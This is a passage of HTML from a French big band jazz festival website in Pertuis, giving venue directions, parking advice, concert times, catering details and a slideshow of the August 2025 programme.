																<div class="s5_tab_show_slide s5_tab_show_slide_inactive" id="s5_tab_show_slide2_id1357460945" style="background:#241e1e !important;">
							<div class="s5_tab_show_slide_inner">
										<div class="moduletable">
						

<div class="custom"  >
	<p>&nbsp;</p>
<!------------------------------------------------------------------------------------------------->
<table style="border-collapse: separate; border-spacing: 5px 5px; background-color: #ffeab0; width: 100%; ; max-width: 1200px; margin-left: auto; margin-right: auto; -moz-border-radius: 10px; -webkit-border-radius: 10px; -khtml-border-radius: 10px; border-radius: 10px; -webkit-box-shadow: 2px 4px 12px #666; -moz-box-shadow: 2px 4px 12px #666; box-shadow: 2px 4px 12px #666; border: 2px solid #A5406A;" cellspacing="5"><caption style="text-align: center; margin-bottom: 15px; padding: 10px; background-color: #ffeab0; color: #a5406a; -moz-border-radius: 10px; -webkit-border-radius: 10px; -khtml-border-radius: 10px; border-radius: 10px; -webkit-box-shadow: 2px 4px 12px #666; -moz-box-shadow: 2px 4px 12px #666; box-shadow: 2px 4px 12px #666; border: 2px solid #A5406A;"><!--Texte titre responsive avec ombre---------------------------------------------------------------------------------------------------------------------->
<p style="font-family: tahoma, arial, helvetica, sans-serif; font-size: calc(0.8rem + 1.8vw); line-height: 120%; text-shadow: -1px -1px 0 #000,  -1px -1px 0 #000,-1px 1px 0 #000, 1px 1px 0 #000,1px 1px 2px #141414,1px 1px 3px #141414, 1px 1px 5px #141414, 1px 1px 7px #141414, 1px 1px 10px #141414, 1px 1px 12px #141414,1px 1px 18px #141414; color: #fff; text-align: center;">L'emplacement du Festival</p>
<!--Fin texte titre avec ombre---------------------------------------------------------------------------------------------------------------------->
<div style="text-align: center;"><span style="color: #000000; padding: 8px; line-height: 120%; font-size: calc(0.6rem + 0.6vw); text-align: justify;"><span style="font-family: comic sans ms, sans-serif;">♦ L'accès au site du festival se fait à pied par la rue Giraud, jusqu'à </span> <span style="font-family: comic sans ms, sans-serif;">l'entrée balisée de l'école primaire JM Marsily (anciennement G. Brassens)</span> </span></div>
</caption>
<tbody>
<tr>
<td style="width: 50%; background-color: #ffeab0; color: #a5406a; border-radius: 10px; box-shadow: #666666 2px 4px 12px; border: 2px solid #a5406a;" align="center"><a rel="nofollow" href="https://www.google.fr/maps/place/303+Rue+Giraud,+84120+Pertuis/@43.6920739,5.5014527,19z/data=!4m5!3m4!1s0x12ca2719314cd851:0x2f44fc8ea729eb41!8m2!3d43.6919379!4d5.5026659" target="_blank" onclick="window.open(this.href,'','scrollbars=yes,resizable=yes,location=yes,menubar=yes,status=yes,toolbar=yes,left='+(screen.availWidth/2-525)+',top='+(screen.availHeight/2-400)+',width=1050,height=750');return false;"><img src="/images/stories/accueil/Boutons_SiteJ3/J3-BoutonLancerGmaps.png" alt="J3 BoutonLancerGmaps" width="30%" height="NaN" style="vertical-align: middle; margin-top: 5px; margin-bottom: 5px;" /></a></td>
<td style="width: 50%; background-color: #ffeab0; color: #a5406a; border-radius: 10px; box-shadow: #666666 2px 4px 12px; border: 2px solid #a5406a;" align="center"><a href="/17-accueil-presentation-du-site/77-chargement-module-gmap" target="_blank" class="jcepopup noicon" data-mediabox-height="400" data-mediabox-width="400" data-mediabox-title="Calculez votre itinéraire vers le site du festival"><img src="/images/stories/accueil/Boutons_SiteJ3/J3-Itineraire_avec_GmapsH.png" alt="J3 Itineraire avec GmapsH" width="30%" height="NaN" style="vertical-align: middle; margin-top: 5px; margin-bottom: 5px;" title="Calculez votre itinéraire vers le site du festival" /></a></td>
</tr>
<tr>
<td style="width: 50%; background-color: #aa413a; border-radius: 10px; box-shadow: #666666 2px 4px 12px; padding: 8px; line-height: 120%; font-size: calc(0.6rem + 0.4vw); border: 2px solid #000000;" align="center"><span style="color: #ffff00;">↑ Voir l'emplacement du Festival sur Google Maps ↑</span></td>
<td style="width: 50%; background-color: #aa413a; border-radius: 10px; box-shadow: #666666 2px 4px 12px; padding: 8px; line-height: 120%; font-size: calc(0.6rem + 0.4vw); border: 2px solid #000000;" align="center"><span style="color: #ffff00;">↑ Votre itinéraire avec Google Maps ↑</span></td>
</tr>
<tr>
<td style="width: 50%; background-color: #aa413a; border-radius: 10px; box-shadow: #666666 2px 4px 12px; padding: 8px; line-height: 120%; font-size: calc(0.6rem + 0.4vw); border: 2px solid #000000; text-align: justify;" align="center" valign="middle"><span style="color: #ffff00;">Le festival est installé dans l'enclos de la charité. Le spectateur assis en tribune fait face à la scène dont l'arrière plan est constitué par la façade de la chapelle de la Charité.Cet édifice qui date du XVII<sup>ème</sup> siècle appartenait à l'Hôpital général de la Charité de Pertuis, fondé en 1701 par les frères Pierre et Jean Giraud, bourgeois aixois. Désaffectée en 1905 puis restaurée en 1976 cette chapelle est classée monument historique en 1984. L'architecture de la nef est de style classique : l'intérieur abrite deux chapelles latérales qui laissent découvrir deux retables en bois doré, consacrés à la Vierge. La chaire à prêcher également en bois doré présente de remarquables figures sculptées.<br /></span></td>
<td style="width: 50%; background-color: #aa413a; border-radius: 10px; box-shadow: #666666 2px 4px 12px; padding: 8px; line-height: 120%; font-size: calc(0.6rem + 0.4vw); border: 2px solid #000000;" align="center"><a href="/images/stories/accueil/chapelle475x625.jpg" target="_blank" rel="lightbox"><span style="font-family: arial,helvetica,sans-serif; font-size: 10pt; color: #e8982a;"><span style="font-size: 14pt;"><span style="font-family: arial,helvetica,sans-serif;"><span style="font-family: arial,helvetica,sans-serif;"><img src="/images/stories/accueil/chapelle475x625.jpg" alt="chapelle475x625" width="30%" height="auto" style="border: 3px ridge #fae11e; display: block; margin-left: auto; margin-right: auto;" title="Cliquez sur la photo pour l'agrandir" /></span></span> </span> </span> </a></td>
</tr>
<tr>
<td colspan="2" style="width: 50%; background-color: #ffeab0; -moz-border-radius: 10px; -webkit-border-radius: 10px; -khtml-border-radius: 10px; border-radius: 10px; -webkit-box-shadow: 2px 4px 12px #666; -moz-box-shadow: 2px 4px 12px #666; box-shadow: 2px 4px 12px #666; padding: 8px; line-height: 120%; font-size: calc(0.6rem + 0.4vw); border: 2px solid #000000;">&nbsp;<span style="color: #e8982a;"><span style="font-family: comic sans ms, sans-serif;"><span style="color: #e0647b;">Attention au stationnement en zone bleue !<span style="color: #000000;"> :</span></span><span style="color: #000000;"> limité au mieux à 1h 30. Choisissez les parkings extérieurs gratuits (tel que le parking de la Dévalade - distance environ 700 m soit 5 minutes) pour éviter les déconvenues. En zone bleue, veillez&nbsp; à afficher un disque de stationnement réglementaire !</span></span> </span></td>
</tr>
<tr>
<td style="width: 50%; background-color: #aa413a; border-radius: 10px; box-shadow: #666666 2px 4px 12px; border: 2px solid #000000;" align="center"><a href="/images/stories/accueil/2015/ParkingsZoneBleue.pdf" target="_blank" class="jcepopup noicon" data-mediabox="width[1050];height[750]"><img src="/images/stories/accueil/Boutons_SiteJ3/J3-BoutonReaderPdf.png" alt="J3 BoutonReaderPdf" width="30%" height="NaN" style="vertical-align: middle; display: block; margin: 5px auto;" /></a></td>
<td style="width: 50%; background-color: #aa413a; border-radius: 10px; box-shadow: #666666 2px 4px 12px; border: 2px solid #000000;" align="center"><a rel="nofollow" href="https://luberon.fr/communes/pertuis" target="_blank" class="jcepopup noicon" data-mediabox-width="95%" data-mediabox-height="95%"><img src="/images/stories/accueil/Boutons_SiteJ3/J3-BoutonVillePertuis.png" alt="J3 BoutonVillePertuis" width="30%" height="NaN" style="display: block; margin-right: auto; margin-left: auto; margin-top: 5px;" /></a></td>
</tr>
<tr>
<td style="width: 50%; background-color: #aa413a; border-radius: 10px; box-shadow: #666666 2px 4px 12px; padding: 8px; line-height: 120%; font-size: calc(0.6rem + 0.4vw); border: 2px solid #000000;" align="center" valign="middle"><span style="color: #ffff00;">Plan des parkings</span></td>
<td style="width: 50%; background-color: #aa413a; border-radius: 10px; box-shadow: #666666 2px 4px 12px; padding: 8px; line-height: 120%; font-size: calc(0.6rem + 0.4vw); border: 2px solid #000000;" align="center"><span style="color: #ffff00;">Découvrir Pertuis</span></td>
</tr>
</tbody>
</table></div>
		</div>
								</div>
						</div>
																<div class="s5_tab_show_slide s5_tab_show_slide_inactive" id="s5_tab_show_slide3_id1357460945" style="background:#120303 !important;">
							<div class="s5_tab_show_slide_inner">
										<div class="moduletable">
						

<div class="custom"  >
	<p>&nbsp;</p>
<!---------------------------------------------------------------------------------->
<p>&nbsp;</p>
<table style="border-collapse: separate; border-spacing: 5px 5px; background-color: #ffeab0; width: 100%; ; max-width: 1200px; margin-left: auto; margin-right: auto; -moz-border-radius: 10px; -webkit-border-radius: 10px; -khtml-border-radius: 10px; border-radius: 10px; -webkit-box-shadow: 2px 4px 12px #666; -moz-box-shadow: 2px 4px 12px #666; box-shadow: 2px 4px 12px #666; border: 2px solid #A5406A;" cellspacing="5"><caption style="text-align: center; margin-bottom: 15px; padding: 10px; background-color: #ffeab0; color: #a5406a; -moz-border-radius: 10px; -webkit-border-radius: 10px; -khtml-border-radius: 10px; border-radius: 10px; -webkit-box-shadow: 2px 4px 12px #666; -moz-box-shadow: 2px 4px 12px #666; box-shadow: 2px 4px 12px #666; border: 2px solid #A5406A;"><!--Texte titre responsive avec ombre---------------------------------------------------------------------------------------------------------------------->
<p style="font-family: tahoma, arial, helvetica, sans-serif; font-size: calc(0.8rem + 1.8vw); line-height: 120%; text-shadow: -1px -1px 0 #000,  -1px -1px 0 #000,-1px 1px 0 #000, 1px 1px 0 #000,1px 1px 2px #141414,1px 1px 3px #141414, 1px 1px 5px #141414, 1px 1px 7px #141414, 1px 1px 10px #141414, 1px 1px 12px #141414,1px 1px 18px #141414; color: #fff; text-align: center;">Horaires</p>
<!--Fin texte titre avec ombre----------------------------------------------------------------------------------------------------------------------></caption>
<thead>
<tr><th style="width: 50%; background-color: #ffeab0; color: #a5406a; -moz-border-radius: 10px; -webkit-border-radius: 10px; -khtml-border-radius: 10px; border-radius: 10px; -webkit-box-shadow: 2px 4px 12px #666; -moz-box-shadow: 2px 4px 12px #666; box-shadow: 2px 4px 12px #666; border: 2px solid #A5406A; padding: 8px; line-height: 120%; font-size: calc(0.6rem + 0.8vw);">Ouverture du festival - 303 rue Giraud: 18h</th><th style="width: 50%; background-color: #ffeab0; color: #a5406a; -moz-border-radius: 10px; -webkit-border-radius: 10px; -khtml-border-radius: 10px; border-radius: 10px; -webkit-box-shadow: 2px 4px 12px #666; -moz-box-shadow: 2px 4px 12px #666; box-shadow: 2px 4px 12px #666; border: 2px solid #A5406A; padding: 8px; line-height: 10%; font-size: calc(0.6rem + 0.6vw);">Fermeture des ventes de billets aux guichets: 21h15</th></tr>
</thead>
<tbody>
<tr>
<td style="width: 50%; background-color: #aa413a; border-radius: 10px; box-shadow: #666666 2px 4px 12px; border: 2px solid #000000;" align="center" valign="middle">
<p><span style="color: #ffff00; line-height: 90%; font-size: calc(0.6rem + 1.2vw);">19h30 : Début du concert de la première formation au programme de la soirée.</span></p>
<p><span style="color: #ffff00; font-size: calc(0.6rem + 0.8vw);">(<em>Espace en placement libre-assis/debout</em>)</span></p>
</td>
<td style="width: 50%; background-color: #aa413a; -moz-border-radius: 10px; -webkit-border-radius: 10px; -khtml-border-radius: 10px; border-radius: 10px; -webkit-box-shadow: 2px 4px 12px #666; -moz-box-shadow: 2px 4px 12px #666; box-shadow: 2px 4px 12px #666 padding: 8px; border: 2px solid #000000;"><a href="/images/stories/groupes/2012/TartOprunes/1208_pano_top00.jpg" target="_blank" rel="lightbox" data-mediabox-height="800" data-mediabox-width="1700"><img src="/images/stories/groupes/2012/TartOprunes/1208_pano_top00.jpg" alt="1208 pano top00" width="70%" height="NaN" style="display: block; border: 1px ridge #e8982a; margin: 5px auto;" title="Cliquez sur l'image pour l'agrandir" /></a></td>
</tr>
<tr>
<td colspan="2" style="width: 50%; background-color: #aa413a; border-radius: 10px; box-shadow: #666666 2px 4px 12px; padding: 8px; line-height: 120%; font-size: calc(0.6rem + 0.4vw); border: 2px solid #000000;" align="center"><span style="color: #ffff00;">*L'espace de restauration géré par un opérateur privé, se tient dans l'espace réservé au premier concert de la soirée.</span></td>
</tr>
<tr>
<td style="width: 50%; background-color: #aa413a; border-radius: 10px; box-shadow: #666666 2px 4px 12px; padding: 8px; border: 2px solid #000000;" align="center">
<p><span style="color: #ffff00; line-height: 90%; font-size: calc(0.6rem + 1.2vw);">21h30 : Début du concert de la deuxième formation au programme de la soirée.</span></p>
<p><span style="color: #ffff00; font-size: calc(0.6rem + 0.8vw);">(<em>Espace uniquement en placement assis numéroté</em>)</span></p>
</td>
<td style="width: 50%; background-color: #aa413a; -moz-border-radius: 10px; -webkit-border-radius: 10px; -khtml-border-radius: 10px; border-radius: 10px; -webkit-box-shadow: 2px 4px 12px #666; -moz-box-shadow: 2px 4px 12px #666; box-shadow: 2px 4px 12px #666; padding: 8px; border: 2px solid #000000;"><a href="/images/stories/accueil/2012/tribune_festival_700x430.jpg" target="_blank" rel="lightbox" data-mediabox-height="800" data-mediabox-width="1700"><img src="/images/stories/accueil/2012/tribune_festival_700x430.jpg" alt="tribune festival 700x430" width="50%" height="NaN" style="border: 1px ridge #e8982a; vertical-align: middle; margin: 5px auto; display: block;" title="Cliquez sur l'image pour l'agrandir" /></a></td>
</tr>
<tr>
<td colspan="2" style="width: 50%; background-color: #aa413a; border-radius: 10px; box-shadow: #666666 2px 4px 12px; padding: 8px; line-height: 120%; font-size: calc(0.6rem + 0.4vw); border: 2px solid #000000;" align="center"><span style="color: #ffff00;">*Des buvettes sont à votre disposition dans les deux espaces.</span></td>
</tr>
<tr>
<td colspan="2" style="width: 50%; background-color: #ffeab0; border-radius: 10px; box-shadow: #666666 2px 4px 12px; padding: 8px; line-height: 120%; font-size: calc(0.6rem + 0.6vw); border: 2px solid #000000;" align="center"><span style="color: #ff0000;">Rappel: Les animaux de compagnie ne sont pas admis dans l'enceinte du festival.</span></td>
</tr>
</tbody>
</table></div>
		</div>
								</div>
						</div>
																<div class="s5_tab_show_slide s5_tab_show_slide_inactive" id="s5_tab_show_slide4_id1357460945" style="background:#120303 !important;">
							<div class="s5_tab_show_slide_inner">
										<div class="moduletable">
						

<div class="custom"  >
	<p>&nbsp;</p>
<table style="max-width: 740px; margin-left: auto; margin-right: auto; width: 740px; height: 253px;" border="0" align="center">
<tbody>
<tr>
<td align="center">
<p><span style="color: #ff0000;"><span style="font-size: 14pt;"><span style="font-family: comic sans ms,sans-serif;">&nbsp;<span style="font-family: tahoma,arial,helvetica,sans-serif; color: #e0564c;">Restauration</span></span> </span> </span></p>
</td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td>
<ul class="ul_arrow">
<li><span style="color: #e8982a; font-family: tahoma,arial,helvetica,sans-serif; font-size: 11pt;">Buvette</span></li>
<li><span style="color: #e8982a; font-family: tahoma,arial,helvetica,sans-serif; font-size: 11pt;">Restauration rapide sur place</span></li>
</ul>
</td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td style="text-align: justify;"><span style="font-family: verdana, geneva; font-size: 11pt; color: #e8982a;">♦ Un service de restauration, géré par un organisme privé, vous est proposé dans l'enceinte où se déroule le premier concert jusqu'à la fin de ce premier concert (20h30-21h). Des tables sont à votre disposition pour consommer les plats que vous aurez commandés auprès du restaurateur. </span><br /><span style="font-family: verdana, geneva; font-size: 11pt;"><span style="color: #e0564c;">♦ <strong>Les tables sont réservées aux personnes désireuses de prendre un repas auprès de notre service de restauration. Ayez l'amabilité de ne pas vous y installer pour la totalité de la durée du premier concert une fois votre repas terminé. D'autres personnes souhaiteront bénéficier de ces emplacements pour, à leur tour, se restaurer.</strong></span><br /></span></td>
</tr>
<tr>
<td>&nbsp;</td>
</tr>
</tbody>
</table>
<table style="width: 98%; max-width: 740px; margin-left: auto; margin-right: auto;" border="0" align="center">
<tbody>
<tr>
<td style="width: 34%;"><a href="/images/stories/accueil/Restauration/Restauration01_1141x700.jpg" target="_blank" rel="lightbox" title="Une vue de l'espace de restauration pendant le premier concert" data-mediabox-height="670" data-mediabox-width="1050"><img src="/images/stories/accueil/Restauration/Restauration01_1141x700.jpg" alt="Restauration01 1141x700" style="display: block; margin-left: auto; margin-right: auto; border: 3px ridge #6ed3f4;" title="Cliquez sur la vignette pour l'agrandir" width="80%" height="auto" /></a></td>
<td style="width: 32%;"><a href="/images/stories/accueil/Restauration/Restauration02_933x700.jpg" target="_blank" rel="lightbox" type="image/jpeg" data-mediabox-height="700" data-mediabox-width="1050"><img src="/images/stories/accueil/Restauration/Restauration02_933x700.jpg" alt="Restauration02 933x700" style="display: block; margin-left: auto; margin-right: auto; border: 3px ridge #6ed3f4;" title="Cliquez sur la vignette pour l'agrandir" width="70%" height="NaN" /></a></td>
<td style="width: 34%;"><a href="/images/stories/accueil/Restauration/Restauration03_1060x700.jpg" target="_blank" rel="lightbox" title="Une vue de l'espace de restauration pendant le premier concert" data-mediabox-height="654" data-mediabox-width="1004"><img src="/images/stories/accueil/Restauration/Restauration03_1060x700.jpg" alt="Restauration03 1060x700" style="display: block; margin-left: auto; margin-right: auto; border: 3px ridge #6ed3f4;" title="Cliquez sur la vignette pour l'agrandir" width="80%" height="auto" /></a></td>
</tr>
<tr>
<td colspan="3" style="text-align: center;">&nbsp;</td>
</tr>
<tr>
<td colspan="3" style="text-align: center;"><span style="font-family: tahoma,arial,helvetica,sans-serif; font-size: 10pt; color: #e8982a;">Ambiance autour de l'espace de rafraîchissement et&nbsp; restauration</span></td>
</tr>
</tbody>
</table></div>
		</div>
								</div>
						</div>
																<div class="s5_tab_show_slide s5_tab_show_slide_inactive" id="s5_tab_show_slide5_id1357460945" style="background:#120303 !important;">
							<div class="s5_tab_show_slide_inner">
										<div class="moduletable">
						

<div class="custom"  >
	<p style="text-align: center;"><span style="font-family: comic sans ms,sans-serif; font-size: 12pt; color: #ff0000;"></span></p>
<p><!--ce code utilise la une fenêtre popup HTML de JCE--></p>
<table border="0" style="text-align: center; margin-left: auto; margin-right: auto;" align="center">
<tbody>
<tr>
<td align="center">&nbsp;</td>
</tr>
<tr>
<td align="center"><span style="font-family: tahoma,arial,helvetica,sans-serif; font-size: 12pt; color: #d0647b;">Le Flyer officiel du 26<sup>ème</sup> Festival</span></td>
</tr>
<tr>
<td align="center">&nbsp;</td>
</tr>
<tr>
<td align="center"><span style="color: #ffcc99;"><a style="color: #ffcc99;"> <!--ce code utilise la fonction function PopupCentrer(page,largeur,hauteur,options), si celle-ci est déjà défini dans l'article n'utiliser que le code ci-dessous--> </a> <a href="/images/stories/accueil/2025/Flyer_2025.pdf" target="_blank" style="text-align: center; color: #ffcc99;" onclick="window.open(this.href,'','scrollbars=yes,resizable=yes,location=yes,menubar=yes,status=yes,toolbar=yes,left='+(screen.availWidth/2-525)+',top='+(screen.availHeight/2-400)+',width=1050,height=800');return false;"><img src="/images/stories/affiches/2025/Affiche_2025.jpg" alt="Affiche 2025" width="247" height="351" style="border: 4px ridge #0000ff; display: block; margin-left: auto; margin-right: auto;" /> </a></span></td>
</tr>
<tr>
<td align="center">&nbsp;</td>
</tr>
<tr>
<td><span style="font-family: tahoma,arial,helvetica,sans-serif; font-size: 8pt; color: #e7972a;"><strong>Cliquez sur l'image pour accéder au flyer téléchargeable<br /></strong></span></td>
</tr>
</tbody>
</table></div>
		</div>
								</div>
						</div>
																<div class="s5_tab_show_slide s5_tab_show_slide_inactive" id="s5_tab_show_slide6_id1357460945" style="background:#120303 !important;">
							<div class="s5_tab_show_slide_inner">
										<div class="moduletable">
						

<div class="custom"  >
	<p>&nbsp;</p>
<p>&nbsp;</p>
<div style="width: 95%; max-width: 450px; margin: auto; border: 2px solid black; padding: 1em; background-color: #f7dfc8; -moz-box-shadow: 10px 10px 5px #656565; -webkit-box-shadow: 10px 10px 5px #656565; -o-box-shadow: 10px 10px 5px #656565; box-shadow: 10px 10px 5px #656565; filter: progid:DXImageTransform.Microsoft.Shadow(color='#6565', Direction=135, Strength=5); moz-border-radius: 10px; webkit-border-radius: 10px; border-radius: 10px;">
<table style="max-width: 400px; margin-left: auto; margin-right: auto; border: 0px solid #e8982a;" align="center">
<tbody>
<tr>
<td align="center" valign="middle"><span style="font-family: verdana, geneva; font-size: 12pt;">&nbsp;Ils ont joué à Pertuis</span></td>
</tr>
<tr>
<td align="center" valign="middle">&nbsp;</td>
</tr>
<tr>
<td style="height: 74px;" align="center" valign="middle"><a href="/16-formations-a-groupes/formations-2015/11-ils-ont-fait-la-renommee" target="_blank" class="jcepopup zoom-bottom-right" data-mediabox-height="850" data-mediabox-width="1700"><img src="/images/stories/accueil/Boutons_SiteJ3/J3-BoutonDiaporama.png" alt="J3 BoutonDiaporama" width="95%" height="auto" style="margin-top: 5px; vertical-align: middle;" /></a></td>
</tr>
<tr>
<td align="center">&nbsp;</td>
</tr>
<tr>
<td align="center">
<p><span style="font-family: comic sans ms,sans-serif; font-size: 10pt;"><span style="font-family: tahoma,arial,helvetica,sans-serif;">Cliquez sur le bouton pour lancer le daiporama<br /></span></span></p>
</td>
</tr>
</tbody>
</table>
</div></div>
		</div>
								</div>
						</div>
																<div class="s5_tab_show_slide s5_tab_show_slide_inactive" id="s5_tab_show_slide7_id1357460945" style="background:#120303 !important;">
							<div class="s5_tab_show_slide_inner">
										<div class="moduletable">
						

<div class="custom"  >
	<!--ce code utilise la une fenêtre popup HTML de JCE-->
<p>&nbsp;</p>
<p style="text-align: center;"><span style="font-family: comic sans ms,sans-serif; font-size: 12pt; color: #ff0000;"></span></p>
<p>&nbsp;</p>
<table border="0" style="width: 98%; max-width: 250px; text-align: center; margin-left: auto; margin-right: auto;" align="center">
<tbody>
<tr>
<td align="center">&nbsp;</td>
</tr>
<tr>
<td align="center"><span style="color: #ffcc99;"><a style="color: #ffcc99;"> </a> <a rel="nofollow" href="https://www.facebook.com/festivalbigbandpertuis/" target="_blank" style="text-align: center; color: #ffcc99;" onclick="window.open(this.href,'','scrollbars=yes,resizable=yes,location=no,menubar=no,status=no,toolbar=no,left='+(screen.availWidth/2-700)+',top='+(screen.availHeight/2-400)+',width=1400,height=800');return false;"><img src="/images/stories/accueil/Boutons_SiteJ3/J3-Facebook.png" alt="J3 Facebook" style="border: 4px ridge #0000ff; display: block; margin-left: auto; margin-right: auto;" /> </a></span></td>
</tr>
<tr>
<td><span style="font-family: tahoma,arial,helvetica,sans-serif; font-size: 8pt; color: #e7972a;"><strong>Cliquez sur le bouton pour accéder à notre page Facebook<br /></strong></span></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p>
<!--ce code utilise la fonction function PopupCentrer(page,largeur,hauteur,options), si celle-ci est déjà défini dans l'article n'utiliser que le code ci-dessous--></div>
		</div>
								</div>
						</div>
																																																																											<div style="clear:both;height:0px"></div>
				</div>
				</div>
			</div>	
						
									<div id="s5_tab_show_duration_id1357460945" style="display:none">disabled</div>
		</div>
			
			</div>
</div>
<div class="s5_tab_show_clear"></div>
<script type="application/javascript">
jQuery(document).ready( function() {
s5_tab_show_start();
});
</script>						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>
			
			</div>

		
						</div>
										
										
										
										
										
											
					<div style="clear:both; height:0px"></div>
				</div>
				</div>	
			</div>	
				
		</div>
		</div>
		</div>
			<!-- End Top Row2 -->
	
	
	
	<!-- Top Row3 -->	
				<div id="s5_top_row3_area1">	
		<div id="s5_top_row3_area2">
		<div id="s5_top_row3_area_inner">
		
			<div id="s5_top_row3_wrap">
				<div id="s5_top_row3">
				<div id="s5_top_row3_inner">
				
											<div id="s5_pos_top_row3_1" class="s5_float_left" style="width:22%">
										
			<div class="module_round_box_outer">
			
			<div class="module_round_box-inset">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_outer-inset">
						

<div class="custom-inset"  >
	<table border="0" style="width: 95%; max-width: 220px; margin-left: auto; margin-right: auto;" align="center">
<tbody>
<tr>
<td>&nbsp;</td>
</tr>
<tr>
<td align="center" valign="middle"><a href="/17-accueil-presentation-du-site/27-tout-savoir-surlejazz" target="_blank" class="jcepopup" data-mediabox-height="550" data-mediabox-width="1000"><img src="/images/stories/accueil/Boutons_SiteJ3/Bouton-ToutsavoirJazz.png" alt="Bouton ToutsavoirJazz" width="97%" height="auto" /></a></td>
</tr>
<tr>
<td align="center" valign="middle"><span style="font-family: tahoma,arial,helvetica,sans-serif; font-size: 10pt; color: #e8982a;">Liens divers<br /></span></td>
</tr>
</tbody>
</table></div>
						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>
			
			</div>

					
			<div class="module_round_box_outer">
			
			<div class="module_round_box-inset">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_outer-inset">
						

<div class="custom-inset"  >
	<table border="0" style="width: 95%; max-width: 220px; margin-left: auto; margin-right: auto;" align="center">
	<tbody>
		<tr>
			<td align="center" valign="middle">&nbsp;</td>
		</tr>
		<tr>
			<td align="center" valign="middle">
				<a href="/images/stories/Presse/2025/CR-Jazz-Hot-2025.pdf" target="_blank" class="jcepopup zoom-bottom-right" data-mediabox-height="90%" data-mediabox-width="95%"><img src="/images/stories/accueil/Boutons_SiteJ3/J3-BoutonPresse.png" alt="J3 BoutonPresse" width="97%" height="auto" /></a>
			</td>
		</tr>
		<tr>
			<td align="center" valign="middle"><span style="font-family: tahoma,arial,helvetica,sans-serif; font-size: 10pt; color: #e8982a;">Jazz Hot relate la 26<sup>ème</sup> Edition</span></td>
		</tr>
	</tbody>
</table></div>
						</div>
						<div style="clear:both; height:0px"></div>
					</div>
				</div>

			</div>
			
			</div>

		
						</div>
										
											<div id="s5_pos_top_row3_2" class="s5_float_left" style="width:56%">
										
			<div class="module_round_box_outer">
			
			<div class="module_round_box">

				<div class="s5_module_box_1">
					<div class="s5_module_box_2">
												<div class="s5_outer">
						
		<!--[if lte IE 7]>
		<link href="/modules/mod_slideshowck/themes/default/css/camera_ie.css" rel="stylesheet" type="text/css" />
		<![endif]-->
		<!--[if IE 8]>
		<link href="/modules/mod_slideshowck/themes/default/css/camera_ie8.css" rel="stylesheet" type="text/css" />
		<![endif]--><script type="text/javascript">
       jQuery(function(){
        jQuery('#camera_wrap_279').camera({
                height: '50%',
                minHeight: '150',
                pauseOnClick: false,
                hover: 1,
                fx: 'mosaic',
                loader: 'pie',
                pagination: 1,
                thumbnails: 1,
                thumbheight: 75,
                thumbwidth: 100,
                time: 5000,
                transPeriod: 1000,
                alignment: 'center',
                autoAdvance: 1,
                mobileAutoAdvance: 1,
                portrait: 1,
                barDirection: 'leftToRight',
                imagePath: '/modules/mod_slideshowck/images/',
                lightbox: 'mediaboxck',
                fullpage: 0,
				mobileimageresolution: '0',
                navigationHover: true,
					mobileNavHover: true,
					navigation: true,
					playPause: true,
                barPosition: 'bottom',
                responsiveCaption: 0,
				container: ''
        });
}); </script><!-- debut Slideshow CK -->
<div class="slideshowck camera_wrap camera_amber_skin" id="camera_wrap_279">
			<div data-thumb="/images/stories/groupes/2025/00-Diaporama_CK/th/CK01_TOP2025_th.jpg" data-src="/images/stories/groupes/2025/00-Diaporama_CK/CK01_TOP2025.jpg"  data-time="5000">
							<div class="camera_caption moveFromLeft">
					<div class="camera_caption_title">
						Qui pour succéder aux TartOprunes?											</div>
					<div class="camera_caption_desc">
						Mardi 05/08 - 19h30 - concert gratuit											</div>
				</div>
					</div>
		<div data-thumb="/images/stories/groupes/2025/00-Diaporama_CK/th/CK02_BBPertuis2025_th.jpg" data-src="/images/stories/groupes/2025/00-Diaporama_CK/CK02_BBPertuis2025.jpg"  data-time="5000">
							<div class="camera_caption moveFromLeft">
					<div class="camera_caption_title">
						Le Big Band de Pertuis 											</div>
					<div class="camera_caption_desc">
						Mardi 05/08 - 21h30 -  concert gratuit (Places numérotées pour ce concert - réservation 1€)											</div>
				</div>
					</div>
		<div data-thumb="/images/stories/groupes/2025/00-Diaporama_CK/th/CK03-Teissier_Quartet_th.jpg" data-src="/images/stories/groupes/2025/00-Diaporama_CK/CK03-Teissier_Quartet.jpg"  data-time="5000">
							<div class="camera_caption moveFromLeft">
					<div class="camera_caption_title">
						Sophie Teissier Quartet											</div>
					<div class="camera_caption_desc">
						Mercredi 06/08 - 19h30 - concert  gratuit											</div>
				</div>
					</div>
		<div data-thumb="/images/stories/groupes/2025/00-Diaporama_CK/th/CK04-BB_Memory_th.jpg" data-src="/images/stories/groupes/2025/00-Diaporama_CK/CK04-BB_Memory.jpg"  data-time="5000">
							<div class="camera_caption moveFromLeft">
					<div class="camera_caption_title">
						Swing Big Band Memory											</div>
					<div class="camera_caption_desc">
						Mercredi 06/08 - 21h30 - concert  gratuit (Places numérotées pour ce concert-réservation 1€)											</div>
				</div>
					</div>
		<div data-thumb="/images/stories/groupes/2025/00-Diaporama_CK/th/CK05-Macadam_farmer_th.jpg" data-src="/images/stories/groupes/2025/00-Diaporama_CK/CK05-Macadam_farmer.jpg"  data-time="5000">
							<div class="camera_caption moveFromLeft">
					<div class="camera_caption_title">
						Macadam Farmer											</div>
					<div class="camera_caption_desc">
						Jeudi 07/08 - 19h 30 (Voir tarifs)											</div>
				</div>
					</div>
		<div data-thumb="/images/stories/groupes/2025/00-Diaporama_CK/th/CK06-BVR-Flamenco_th.jpg" data-src="/images/stories/groupes/2025/00-Diaporama_CK/CK06-BVR-Flamenco.jpg"  data-time="5000">
							<div class="camera_caption moveFromLeft">
					<div class="camera_caption_title">
						BVR Flamenco											</div>
					<div class="camera_caption_desc">
						Jeudi 07/08 - 21h30 - (Voir tarifs - places numérotées pour ce concert)											</div>
				</div>
					</div>
		<div data-thumb="/images/stories/groupes/2025/00-Diaporama_CK/th/CK07-Carnage_Septet_th.jpg" data-src="/images/stories/groupes/2025/00-Diaporama_CK/CK07-Carnage_Septet.jpg"  data-time="5000">
							<div class="camera_caption moveFromLeft">
